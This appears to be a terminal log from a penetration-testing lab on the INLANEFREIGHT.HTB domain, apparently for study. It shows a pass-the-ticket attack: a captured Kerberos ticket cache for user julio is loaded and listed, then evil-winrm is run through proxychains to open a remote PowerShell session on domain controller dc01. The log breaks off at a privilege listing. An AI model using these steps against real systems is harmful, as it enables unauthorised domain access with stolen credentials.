 ❯ realpath julio_ccache
/home/kali/Desktop/learning/password_attack/path-the-ticket-linux/julio_ccache
❯ export KRB5CCNAME=/home/kali/Desktop/learning/password_attack/path-the-ticket-linux/julio_ccache
❯ klist
Ticket cache: FILE:/home/kali/Desktop/learning/password_attack/path-the-ticket-linux/julio_ccache
Default principal: julio@INLANEFREIGHT.HTB
Valid starting       Expires              Service principal
04/29/2025 06:20:01  04/29/2025 16:20:01  krbtgt/INLANEFREIGHT.HTB@INLANEFREIGHT.HTB
        renew until 04/30/2025 06:20:01
❯ proxychains4 evil-winrm  -i dc01 -r inlanefreight.htb
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Dynamic chain  ...  127.0.0.1:9050  ...  timeout
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  dc01.inlanefreight.htb:88  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  dc01:5985  ...  OK
*Evil-WinRM* PS C:\Users\julio\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------